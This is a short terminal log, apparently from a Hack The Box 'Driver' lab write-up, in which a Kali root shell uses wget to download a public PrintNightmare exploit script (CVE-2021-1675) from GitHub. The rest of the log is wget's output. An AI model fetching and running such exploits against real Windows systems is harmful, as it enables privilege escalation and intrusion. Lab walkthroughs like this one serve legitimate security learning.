 ┌──(root💀kali)-[~/htb/driver]
└─# wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
--2021-10-27 17:29:10--  https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 178561 (174K) [text/plain]
Saving to: ‘CVE-2021-1675.ps1’
CVE-2021-1675.ps1     100%[=================================================>] 174.38K  --.-KB/s    in 0.06s
2021-10-27 17:29:11 (2.85 MB/s) - ‘CVE-2021-1675.ps1’ saved [178561/178561]